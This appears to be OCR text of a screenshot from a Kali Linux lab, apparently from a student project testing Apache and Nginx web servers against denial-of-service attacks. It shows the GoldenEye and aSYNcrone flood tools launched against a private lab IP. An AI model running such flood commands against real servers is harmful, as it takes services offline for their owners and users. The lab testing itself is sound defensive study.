 File Machine View Input Devices Help
1 2 3 4 13:58
kali@kali: ~/aSYNcrone
File Actions Edit View Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 254664 bytes 15702565 (14.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 83 bytes 8889 (8.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 83 bytes 8889 (8.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/GoldenEye]
└─$ ./goldeneye.py http://10.0.2.15:80/ -s 1000 -m random
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'random' with 10 workers running 1000 connections each. Hit CTRL+C to cancel.
^CCTRL+C received. Killing all workers
Shutting down GoldenEye
┌──(kali㉿kali)-[~/GoldenEye]
└─$ cd ..
┌──(kali㉿kali)-[~]
└─$ cd aSYNcrone
┌──(kali㉿kali)-[~/aSYNcrone]
└─$ sudo ./aSYNcrone 44000 10.0.2.15 80 5000
ASYNCRONE
[+] IP_HDRINCL success!
[+] Attack has been started!
Kali Linux × DDOS × +
localhost
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Everyone
DDOS Attacks
Today, most internet services are run by web
applications. Web services include things like email
programs, social networks, online banking, and web
search engines. A server-side software application
generates web content in real time. Web servers
serve as the home for websites. A web server is a
machine that runs on operating system and is
connected to a database that houses many apps.
An attack on the web server will result from any
weakness in the network, operating system,
database, or applications. In our project, we decided
to test webservers from Apache, Nginx as they are
most frequently used across different companies to
check whether they are vulnerable to different DOS
attacks.